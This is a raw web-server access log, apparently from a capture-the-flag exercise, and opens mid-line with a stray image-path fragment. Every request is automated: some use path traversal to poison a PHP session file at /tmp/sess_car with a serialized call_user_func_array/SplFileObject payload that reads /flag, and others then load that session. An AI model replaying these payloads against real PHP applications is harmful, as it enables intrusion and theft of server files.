 Gecko) Chrome/92.0.4515.107 Safari/537.36"
172.17.0.1 - - [07/Aug/2021:01:38:20  0000] "GET /?filename=../../../../../../../../../../../../../../../../../tmp/sess_car&content=func|N;files|a:2:
{s:8:"filename";s:16:"./files/filename";s:20:"call_user_func_array";s:28:"./files/call_user_func_array";}paths|a:1:{s:5:"/flag";s:13:"SplFileObject";} HTTP/1.1" 302
879 "-" "python-requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:20  0000] "GET /?file=sess_car HTTP/1.1" 200 687 "-" "python-requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:20  0000] "GET / HTTP/1.1" 200 645 "-" "python-requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:21  0000] "GET /?filename=../../../../../../../../../../../../../../../../../tmp/sess_car&content=func|N;files|a:2:
{s:8:"filename";s:16:"./files/filename";s:20:"call_user_func_array";s:28:"./files/call_user_func_array";}paths|a:1:{s:5:"/flag";s:13:"SplFileObject";} HTTP/1.1" 302
879 "-" "python-requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:21  0000] "GET /?file=sess_car HTTP/1.1" 200 680 "-" "python-requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:21  0000] "GET / HTTP/1.1" 200 672 "-" "python-requests/2.26.0"